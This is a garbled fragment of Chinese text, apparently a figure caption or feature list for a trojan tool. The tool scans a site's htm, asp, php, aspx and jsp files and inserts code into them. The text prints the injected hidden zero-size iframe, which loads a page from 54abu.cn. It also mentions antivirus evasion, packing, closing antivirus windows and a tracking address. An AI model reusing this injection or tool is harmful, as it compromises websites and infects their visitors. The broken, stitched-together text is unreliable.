 统计地址: http://54abu.cn/TJ.asp
通告: 以后版本全部改版为无壳版本，方便免杀和封杀后门:自
扫描 *htm *.asp *.php *.aspx *.jsp *.html 插入HTM代码
<IfrAmE src=http://54abu.cn/test.htm width=0 height=0></IfrAmE>
版本功能说明
"木马"等字样的窗口:VIP后台无限添加字样] 4.[关闭杀
加壳 生成统计 生成
联系邮件: xia-admin@163.com
图 11